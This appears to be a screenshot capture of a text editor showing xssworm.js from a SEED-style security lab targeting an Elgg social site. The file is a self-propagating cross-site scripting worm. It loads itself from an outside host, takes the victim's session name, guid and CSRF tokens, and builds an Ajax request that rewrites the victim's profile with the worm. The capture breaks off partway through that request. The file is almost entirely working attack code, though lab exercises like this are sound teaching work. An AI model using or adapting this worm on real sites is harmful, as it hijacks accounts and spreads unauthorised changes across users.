 Open
xssworm.js
~/Documents/reallab2/Labsetup
Save
editprofile.js
xssworm.js
apache_csp.conf
1
2 /*** xss attack: link method
3 Put this line below in the attacker's profile:
4 <script type="text/javascript" src="http://www.example60.com/xssworm.js"></script>
5 */
6 window.onload = function(){
7     alert("I'm triggered");
8
9   // Put all the pieces together, and apply the URI encoding
10   var wormCode = encodeURIComponent(
11     "<script type=\"text/javascript\" " +
12     "id = \"worm\" " +
13     "src=\"http://www.example60.com/xssworm.js\">" +
14     "</" + "script>"
15     );
16
17   // Set the content of the description field and access level.
18   var desc = "&description=Samy is my hero" + wormCode;
19   desc    += "&accesslevel[description]=2";
20
21   // Get the name, guid, timestamp, and token.
22   var name = "&name=" + elgg.session.user.name;
23   var guid = "&guid=" + elgg.session.user.guid;
24   var ts    = "&__elgg_ts="+elgg.security.token.__elgg_ts;
25   var token = "&__elgg_token="+elgg.security.token.__elgg_token;
26
27   // Set the URL
28   var sendurl="http://www.seed-server.com/action/profile/edit";
29   var content = token + ts + name + desc + guid;
30
31   // Construct and send the Ajax request
32   attackerguid = 59;
33   if (elgg.session.user.guid != attackerguid){
34     //Create and send Ajax request to modify profile
35     var Ajax=null;
36     Ajax = new XMLHttpRequest();
Bracket match found on line: 4
JavaScript
Tab Width: 8
Ln 4, Col 83
INS